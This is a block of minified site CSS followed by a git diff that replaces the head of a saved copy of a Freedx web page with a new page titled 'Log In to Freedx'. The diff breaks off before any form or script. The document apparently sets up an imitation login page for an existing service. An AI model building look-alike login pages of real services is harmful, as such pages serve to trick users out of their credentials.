.group-data-\[viewport\=false\]\/navigation-menu\:top-full{top:100%}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:mt-1\.5{margin-top:.375rem}.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:overflow-hidden{overflow:hidden}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:rounded-2xl{border-radius:1.125rem}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:border{border-width:1px}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:border-outline-high-em{border-color:hsl(var(--outline-high-em))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:bg-surface-white-smoke-1{background-color:hsl(var(--white-smoke-1))}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:text-text-med-em{color:hsl(var(--text-med-em))}.group[data-disabled=true] .group-data-\[disabled\=true\]\:opacity-50{opacity:.5}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0/0.1),0 1px 2px -1px rgb(0 0 0/0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:duration-200{transition-duration:.2s;animation-duration:.2s}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.group\/navigation-menu[data-viewport=false] .group-data-\[viewport\=false\]\/navigation-menu\:data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}@media (min-width:640px){.sm\:min-h-\[350px\]{min-height:350px}.sm\:min-w-\[472px\]{min-width:472px}.sm\:max-w-\[425px\]{max-width:425px}.sm\:max-w-\[440px\]{max-width:440px}.sm\:max-w-\[472px\]{max-width:472px}.sm\:max-w-sm{max-width:24rem}.sm\:rounded-lg{border-radius:.625rem}.sm\:rounded-none{border-radius:0}.sm\:text-left{text-align:left}}@media (min-width:900px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:w-16{width:4rem}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:flex-row{flex-direction:row}.md\:justify-center{justify-content:center}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:py-0{padding-top:0;padding-bottom:0}}@media (min-width:1024px){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:grid{display:grid}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:gap-5xl{gap:1.5rem}.lg\:gap-8xl{gap:2.5rem}.lg\:border-r{border-right-width:1px}.lg\:text-\[26px\]{font-size:26px}}@media (min-width:1280px){.xl\:justify-center{justify-content:center}.desktop\:relative{position:relative}.desktop\:left-0{left:0}.desktop\:order-1{order:1}.desktop\:order-2{order:2}.desktop\:order-\[0\]{order:0}.desktop\:m-2xl{margin:1rem}.desktop\:mx-5xl{margin-left:1.5rem;margin-right:1.5rem}.desktop\:mx-auto{margin-left:auto;margin-right:auto}.desktop\:my-7xl{margin-top:2rem;margin-bottom:2rem}.desktop\:mb-0{margin-bottom:0}.desktop\:ml-0{margin-left:0}.desktop\:ms-auto{margin-inline-start:auto}.desktop\:mt-5xl{margin-top:1.5rem}.desktop\:mt-6xl{margin-top:1.75rem}.desktop\:block{display:block}.desktop\:flex{display:flex}.desktop\:grid{display:grid}.desktop\:hidden{display:none}.desktop\:size-12{width:3rem;height:3rem}.desktop\:size-\[112px\]{width:112px;height:112px}.desktop\:size-\[116px\]{width:116px;height:116px}.desktop\:size-\[140px\]{width:140px;height:140px}.desktop\:size-\[60px\]{width:60px;height:60px}.desktop\:size-\[64px\]{width:64px;height:64px}.desktop\:size-\[84px\]{width:84px;height:84px}.desktop\:h-\[478px\]{height:478px}.desktop\:h-\[600px\]{height:600px}.desktop\:h-auto{height:auto}.desktop\:h-full{height:100%}.desktop\:min-h-\[2rem\]{min-height:2rem}.desktop\:min-h-\[478px\]{min-height:478px}.desktop\:min-h-\[532px\]{min-height:532px}.desktop\:min-h-\[680px\]{min-height:680px}.desktop\:min-h-\[calc\(100dvh-\(var\(--header-h\)\+68px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 68px))}.desktop\:\!w-auto{width:auto!important}.desktop\:w-\[160px\]{width:160px}.desktop\:w-\[232px\]{width:232px}.desktop\:w-\[320px\]{width:320px}.desktop\:w-\[380px\]{width:380px}.desktop\:w-\[460px\]{width:460px}.desktop\:w-\[530px\]{width:530px}.desktop\:w-auto{width:auto}.desktop\:w-fit{width:-moz-fit-content;width:fit-content}.desktop\:w-full{width:100%}.desktop\:min-w-\[170px\]{min-width:170px}.desktop\:min-w-\[200px\]{min-width:200px}.desktop\:min-w-\[240px\]{min-width:240px}.desktop\:min-w-\[352px\]{min-width:352px}.desktop\:min-w-\[360px\]{min-width:360px}.desktop\:min-w-\[400px\]{min-width:400px}.desktop\:min-w-\[420px\]{min-width:420px}.desktop\:min-w-\[500px\]{min-width:500px}.desktop\:min-w-\[568px\]{min-width:568px}.desktop\:min-w-\[auto\]{min-width:auto}.desktop\:min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.desktop\:max-w-\[352px\]{max-width:352px}.desktop\:max-w-\[360px\]{max-width:360px}.desktop\:max-w-\[400px\]{max-width:400px}.desktop\:max-w-\[448px\]{max-width:448px}.desktop\:max-w-\[460px\]{max-width:460px}.desktop\:max-w-\[520px\]{max-width:520px}.desktop\:max-w-\[524px\]{max-width:524px}.desktop\:max-w-\[530px\]{max-width:530px}.desktop\:max-w-\[60\%\]{max-width:60%}.desktop\:max-w-\[600px\]{max-width:600px}.desktop\:max-w-\[742px\]{max-width:742px}.desktop\:max-w-full{max-width:100%}.desktop\:flex-1{flex:1 1 0%}.desktop\:flex-grow{flex-grow:1}.desktop\:flex-grow-0{flex-grow:0}.desktop\:basis-\[calc\(50\%-12px\)\]{flex-basis:calc(50% - 12px)}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.desktop\:flex-row{flex-direction:row}.desktop\:flex-row-reverse{flex-direction:row-reverse}.desktop\:flex-nowrap{flex-wrap:nowrap}.desktop\:items-start{align-items:flex-start}.desktop\:items-center{align-items:center}.desktop\:justify-start{justify-content:flex-start}.desktop\:justify-center{justify-content:center}.desktop\:justify-between{justify-content:space-between}.desktop\:gap-0{gap:0}.desktop\:gap-10xl{gap:4rem}.desktop\:gap-11xl{gap:5rem}.desktop\:gap-2xl{gap:1rem}.desktop\:gap-5xl{gap:1.5rem}.desktop\:gap-7xl{gap:2rem}.desktop\:gap-8xl{gap:2.5rem}.desktop\:gap-9xl{gap:3rem}.desktop\:gap-md{gap:.5rem}.desktop\:gap-sm{gap:.375rem}.desktop\:gap-xl{gap:.75rem}.desktop\:self-auto{align-self:auto}.desktop\:overflow-y-hidden{overflow-y:hidden}.desktop\:rounded-6xl{border-radius:2rem}.desktop\:rounded-lg{border-radius:.625rem}.desktop\:object-cover{-o-object-fit:cover;object-fit:cover}.desktop\:p-0{padding:0}.desktop\:p-11xl{padding:5rem}.desktop\:p-4xl{padding:1.25rem}.desktop\:p-5xl{padding:1.5rem}.desktop\:p-8xl{padding:2.5rem}.desktop\:px-0{padding-left:0;padding-right:0}.desktop\:px-11xl{padding-left:5rem;padding-right:5rem}.desktop\:px-15xl{padding-left:9rem;padding-right:9rem}.desktop\:px-2xl{padding-left:1rem;padding-right:1rem}.desktop\:px-4xl{padding-left:1.25rem;padding-right:1.25rem}.desktop\:px-5xl{padding-left:1.5rem;padding-right:1.5rem}.desktop\:px-7xl{padding-left:2rem;padding-right:2rem}.desktop\:px-8xl{padding-left:2.5rem;padding-right:2.5rem}.desktop\:px-9xl{padding-left:3rem;padding-right:3rem}.desktop\:px-\[160px\]{padding-left:160px;padding-right:160px}.desktop\:px-xxl{padding-left:.875rem;padding-right:.875rem}.desktop\:py-0{padding-top:0;padding-bottom:0}.desktop\:py-10xl{padding-top:4rem;padding-bottom:4rem}.desktop\:py-11xl{padding-top:5rem;padding-bottom:5rem}.desktop\:py-15xl{padding-top:9rem;padding-bottom:9rem}.desktop\:py-5xl{padding-top:1.5rem;padding-bottom:1.5rem}.desktop\:py-7xl{padding-top:2rem;padding-bottom:2rem}.desktop\:py-8xl{padding-top:2.5rem;padding-bottom:2.5rem}.desktop\:py-sm{padding-top:.375rem;padding-bottom:.375rem}.desktop\:py-xs{padding-top:.25rem;padding-bottom:.25rem}.desktop\:pb-15xl{padding-bottom:9rem}.desktop\:pb-5xl{padding-bottom:1.5rem}.desktop\:pb-7xl{padding-bottom:2rem}.desktop\:pe-\[200px\]{padding-inline-end:200px}.desktop\:pr-6xl{padding-right:1.75rem}.desktop\:pr-7xl{padding-right:2rem}.desktop\:pr-xl{padding-right:.75rem}.desktop\:ps-\[64px\]{padding-inline-start:64px}.desktop\:pt-10xl{padding-top:4rem}.desktop\:pt-5xl{padding-top:1.5rem}.desktop\:pt-7xl{padding-top:2rem}.desktop\:pt-md{padding-top:.5rem}.desktop\:pt-xl{padding-top:.75rem}.desktop\:text-start{text-align:start}.desktop\:text-4xl{font-size:2.25rem;line-height:2.5rem}.desktop\:text-\[0\.625rem\]{font-size:.625rem}.desktop\:text-\[0\.8125rem\]{font-size:.8125rem}.desktop\:text-\[0\.93rem\]{font-size:.93rem}.desktop\:text-\[1\.125rem\]{font-size:1.125rem}.desktop\:text-\[1\.375rem\]{font-size:1.375rem}.desktop\:text-\[1\.625rem\]{font-size:1.625rem}.desktop\:text-\[2\.5rem\]{font-size:2.5rem}.desktop\:text-\[2rem\]{font-size:2rem}.desktop\:text-\[3\.4rem\]{font-size:3.4rem}.desktop\:text-\[4\.75rem\]{font-size:4.75rem}.desktop\:text-\[4rem\]{font-size:4rem}.desktop\:text-\[5\.5rem\]{font-size:5.5rem}.desktop\:text-\[6\.5rem\]{font-size:6.5rem}.desktop\:leading-6{line-height:1.5rem}.desktop\:leading-7{line-height:1.75rem}.desktop\:leading-\[1\.5rem\]{line-height:1.5rem}.desktop\:leading-\[2\.5rem\]{line-height:2.5rem}.desktop\:leading-\[2rem\]{line-height:2rem}.desktop\:leading-\[3rem\]{line-height:3rem}.desktop\:leading-\[4\.5rem\]{line-height:4.5rem}.desktop\:leading-\[4rem\]{line-height:4rem}.desktop\:leading-\[5rem\]{line-height:5rem}.desktop\:leading-\[6rem\]{line-height:6rem}.desktop\:leading-\[7rem\]{line-height:7rem}.desktop\:hover\:bg-surface-danger-low-em-alpha:hover{background-color:hsl(var(--danger-low-em-alpha))}.desktop\:hover\:bg-surface-primary-high-em:hover{background-color:hsl(var(--primary-high-em))}.desktop\:hover\:bg-surface-primary-low-em-alpha:hover{background-color:hsl(var(--primary-low-em-alpha))}.desktop\:hover\:bg-surface-smoke-gray:hover{background-color:hsl(var(--smoke-gray))}.desktop\:hover\:bg-surface-success-low-em-alpha:hover{background-color:hsl(var(--success-low-em-alpha))}.desktop\:hover\:bg-surface-surface-2:hover{background-color:hsl(var(--surface-2))}}@media (prefers-color-scheme:dark){.dark\:brightness-\[0\.2\]{--tw-brightness:brightness(0.2);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}}.\[\&\:\:-moz-resizer\]\:hidden::-moz-resizer{display:none}.\[\&\:\:-webkit-resizer\]\:hidden::-webkit-resizer,.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\:\:part\(suffix\)\]\:ms-1::part(suffix){margin-inline-start:.25rem}.\[\&\:\:part\(suffix\)\]\:ms-2::part(suffix){margin-inline-start:.5rem}.\[\&\:\:part\(suffix\)\]\:text-\[12px\]::part(suffix){font-size:12px}.\[\&\:\:part\(suffix\)\]\:text-\[14px\]::part(suffix){font-size:14px}.\[\&\:\:part\(suffix\)\]\:text-\[15px\]::part(suffix){font-size:15px}.\[\&\:\:part\(suffix\)\]\:leading-\[16px\]::part(suffix){line-height:16px}.\[\&\:\:part\(suffix\)\]\:leading-\[24px\]::part(suffix){line-height:24px}.\[\&\:\:part\(suffix\)\]\:text-text-low-em::part(suffix){color:hsl(var(--text-low-em))}.\[\&\:\:part\(suffix\)\]\:text-text-med-em::part(suffix){color:hsl(var(--text-med-em))}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\:has\(input\:not\(\:-moz-placeholder-shown\)\)\]\:text-input-active-value:has(input:not(:-moz-placeholder-shown)){color:hsla(var(--input-active-value))}.\[\&\:has\(input\:not\(\:placeholder-shown\)\)\]\:text-input-active-value:has(input:not(:placeholder-shown)){color:hsla(var(--input-active-value))}@media (min-width:1280px){.desktop\:\[\&\:nth-child\(5n\)\]\:border-r-0:nth-child(5n){border-right-width:0}}.\[\&\>\*\]\:flex-1>*{flex:1 1 0%}.\[\&\>\*\]\:justify-center>*{justify-content:center}@media (min-width:1280px){.\[\&\>\*\]\:desktop\:flex-none>*{flex:none}}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y:2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>div\]\:w-full>div{width:100%}.\[\&\>input\:\:placeholder\]\:text-input-disabled-text>input::-moz-placeholder{color:hsla(var(--input-disabled-text))}.\[\&\>input\:\:placeholder\]\:text-input-disabled-text>input::placeholder{color:hsla(var(--input-disabled-text))}.\[\&\>input\:\:placeholder\]\:text-input-placeholder>input::-moz-placeholder{color:hsla(var(--input-placeholder))}.\[\&\>input\:\:placeholder\]\:text-input-placeholder>input::placeholder{color:hsla(var(--input-placeholder))}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-inner-spin-button\]\:m-0>input[type=number]::-webkit-inner-spin-button{margin:0}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-inner-spin-button\]\:appearance-none>input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-outer-spin-button\]\:m-0>input[type=number]::-webkit-outer-spin-button{margin:0}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-outer-spin-button\]\:appearance-none>input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.\[\&\>input\[type\=\'number\'\]\]\:\[-moz-appearance\:textfield\]>input[type=number]{-moz-appearance:textfield}.\[\&\>input\[type\=\'number\'\]\]\:\[appearance\:textfield\]>input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.\[\&\>input\[type\=\'password\'\]\:\:-ms-clear\]\:hidden>input[type=password]::-ms-clear,.\[\&\>input\[type\=\'password\'\]\:\:-ms-reveal\]\:hidden>input[type=password]::-ms-reveal{display:none}.\[\&\>input\]\:text-input-active-value>input{color:hsla(var(--input-active-value))}.\[\&\>svg\]\:size-full>svg{width:100%;height:100%}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:text-surface-danger-med-em>svg{color:hsl(var(--danger-med-em))}.\[\&\>svg\]\:text-surface-primary-med-em>svg{color:hsl(var(--primary-med-em))}.\[\&\>svg\]\:text-surface-success-med-em>svg{color:hsl(var(--success-med-em))}.\[\&\>svg\]\:text-surface-warning-med-em>svg{color:hsl(var(--warning-med-em))}.\[\&\>svg\]\:text-text-base-em>svg{color:hsl(var(--text-base-em))}.\[\&\>svg\]\:text-text-danger-high-em>svg{color:hsl(var(--text-danger-high-em))}.\[\&\>svg\]\:text-text-high-em>svg{color:hsl(var(--text-high-em))}.\[\&\>svg\]\:text-text-inverse-black>svg{color:hsl(var(--text-inverse-black))}.\[\&\>svg\]\:text-text-med-em>svg{color:hsl(var(--text-med-em))}.\[\&\>svg\]\:text-text-primary-high-em>svg{color:hsl(var(--text-primary-high-em))}.\[\&\>svg\]\:text-text-success-high-em>svg{color:hsl(var(--text-success-high-em))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"],.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-items\]\]\:flex [cmdk-group-items]{display:flex}.\[\&_\[cmdk-group-items\]\]\:flex-col [cmdk-group-items]{flex-direction:column}.\[\&_\[cmdk-group-items\]\]\:gap-xs [cmdk-group-items]{gap:.25rem}.\[\&_button\]\:flex-1 button{flex:1 1 0%}.\[\&_button\]\:px-3 button{padding-left:.75rem;padding-right:.75rem}.\[\&_iframe\]\:size-full iframe{width:100%;height:100%}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4 svg:not([class*=size-]){width:1rem;height:1rem}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}.\[\&_tr\]\:border-outline-base-em tr{border-color:hsl(var(--outline-base-em))}[data-state=open] .\[\[data-state\=open\]_\&\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}

==== commit c3c99037: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,150 +1,163 @@
 <!DOCTYPE html>
-<html lang="en" class="light" style="color-scheme: light;">
+<html lang="en">
 <head>
-  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-  <link rel="stylesheet" href="./index_files/80c5fb347f0f8394.css" data-precedence="next">
-  <link rel="stylesheet" href="./index_files/f1c7c9fc77ea1c56.css" data-precedence="next">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
+  <title>Log In to Freedx</title>
+
   <style>
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff") format("woff");
-        font-weight: 400;
-        font-style: normal;
-        font-display: swap;
-    }
-
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff") format("woff");
-        font-weight: 600;
-        font-style: normal;
-        font-display: swap;
-    }
-
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff") format("woff");
-        font-weight: 700;
-        font-style: normal;
-        font-display: swap;
-    }
-
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff") format("woff");
-        font-weight: 800;
-        font-style: normal;
-        font-display: swap;
-    }
-  </style>
-
-  <style id="cms-primitives-styles">
-    :root {
-        --primary-50: 242 95% 98%;
-        --primary-100: 243 100% 95%;
-        --primary-200: 242 100% 92%;
-        --primary-300: 248 100% 85%;
-        --primary-400: 251 100% 74%;
-        --primary-500: 256 94% 67%;
-        --primary-600: 261 89% 58%;
-        --primary-700: 263 77% 50%;
-        --primary-800: 264 73% 42%;
-        --primary-900: 264 71% 28%;
-        --primary-950: 264 70% 15%;
-        --primary-500-alpha-12: 256 94% 67% / 0.12;
-        --primary-500-alpha-20: 256 94% 67% / 0.2;
-        --primary-500-alpha-24: 256 94% 67% / 0.24;
-        --primary-500-alpha-40: 256 94% 67% / 0.4;
-
-        --gray-50: 240 20% 98%;
-        --gray-100: 240 5% 95%;
-        --gray-200: 220 13% 93%;
-        --gray-300: 220 13% 88%;
-        --gray-400: 220 9% 78%;
-        --gray-500: 220 8% 71%;
-        --gray-600: 220 8% 58%;
-        --gray-700: 220 9% 39%;
-        --gray-800: 220 11% 29%;
-        --gray-900: 220 19% 16%;
-        --gray-950: 220 26% 5%;
-
-        --dark-50: 0 0% 97%;
-        --dark-100: 0 0% 96%;
-        --dark-200: 0 0% 93%;
-        --dark-300: 0 0% 88%;
-        --dark-400: 0 0% 78%;
-        --dark-500: 0 0% 49%;
-        --dark-600: 0 0% 18%;
-        --dark-700: 0 0% 13%;
-        --dark-800: 0 0% 9%;
-        --dark-900: 0 0% 7%;
-        --dark-950: 0 0% 3%;
-
-        --white-3: 0 0% 100% / 0.03;
-        --white-6: 0 0% 100% / 0.06;
-        --white-9: 0 0% 100% / 0.09;
-        --white-12: 0 0% 100% / 0.12;
-        --white-16: 0 0% 100% / 0.16;
-        --white-24: 0 0% 100% / 0.24;
-        --white-32: 0 0% 100% / 0.32;
-        --white-48: 0 0% 100% / 0.48;
-        --white-56: 0 0% 100% / 0.56;
-        --white-64: 0 0% 100% / 0.64;
-        --white-72: 0 0% 100% / 0.72;
-        --white-88: 0 0% 100% / 0.88;
-        --white-100: 0 0% 100%;
-    }
-  </style>
-
-  <style type="text/css">
-    [data-sonner-toaster][dir=ltr],html[dir=ltr]{--toast-icon-margin-start:-3px;--toast-icon-margin-end:4px;--toast-svg-margin-start:-1px;--toast-svg-margin-end:0px;--toast-button-margin-start:auto;--toast-button-margin-end:0;--toast-close-button-start:0;--toast-close-button-end:unset;--toast-close-button-transform:translate(-35%, -35%)}
-    [data-sonner-toaster][dir=rtl],html[dir=rtl]{--toast-icon-margin-start:4px;--toast-icon-margin-end:-3px;--toast-svg-margin-start:0px;--toast-svg-margin-end:-1px;--toast-button-margin-start:0;--toast-button-margin-end:auto;--toast-close-button-start:unset;--toast-close-button-end:0;--toast-close-button-transform:translate(35%, -35%)}
-    [data-sonner-toaster]{position:fixed;width:var(--width);font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--gray1:hsl(0, 0%, 99%);--gray2:hsl(0, 0%, 97.3%);--gray3:hsl(0, 0%, 95.1%);--gray4:hsl(0, 0%, 93%);--gray5:hsl(0, 0%, 90.9%);--gray6:hsl(0, 0%, 88.7%);--gray7:hsl(0, 0%, 85.8%);--gray8:hsl(0, 0%, 78%);--gray9:hsl(0, 0%, 56.1%);--gray10:hsl(0, 0%, 52.3%);--gray11:hsl(0, 0%, 43.5%);--gray12:hsl(0, 0%, 9%);--border-radius:8px;box-sizing:border-box;padding:0;margin:0;list-style:none;outline:0;z-index:999999999;transition:transform .4s ease}
-    @media (hover:none) and (pointer:coarse){[data-sonner-toaster][data-lifted=true]{transform:none}}
-    [data-sonner-toaster][data-x-position=right]{right:var(--offset-right)}
-    [data-sonner-toaster][data-x-position=left]{left:var(--offset-left)}
-    [data-sonner-toaster][data-x-position=center]{left:50%;transform:translateX(-50%)}
-    [data-sonner-toaster][data-y-position=top]{top:var(--offset-top)}
-    [data-sonner-toaster][data-y-position=bottom]{bottom:var(--offset-bottom)}
-    [data-sonner-toast]{--y:translateY(100%);--lift-amount:calc(var(--lift) * var(--gap));z-index:var(--z-index);position:absolute;opacity:0;transform:var(--y);touch-action:none;transition:transform .4s,opacity .4s,height .4s,box-shadow .2s;box-sizing:border-box;outline:0;overflow-wrap:anywhere}
-    [data-sonner-toast][data-styled=true]{padding:16px;background:var(--normal-bg);border:1px solid var(--normal-border);color:var(--normal-text);border-radius:var(--border-radius);box-shadow:0 4px 12px rgba(0,0,0,.1);width:var(--width);font-size:13px;display:flex;align-items:center;gap:6px}
-  </style>
-
-  <link rel="preload" href="./index_files/purple-logo.svg" as="image">
